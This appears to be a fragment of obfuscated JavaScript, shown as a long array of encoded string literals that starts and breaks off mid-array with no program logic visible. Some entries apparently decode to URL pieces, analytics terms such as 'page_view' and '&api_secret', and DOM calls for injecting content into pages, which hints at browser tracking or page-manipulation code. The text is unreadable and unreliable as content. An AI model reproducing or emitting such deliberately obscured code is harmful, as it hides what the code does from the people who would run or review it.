OyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLv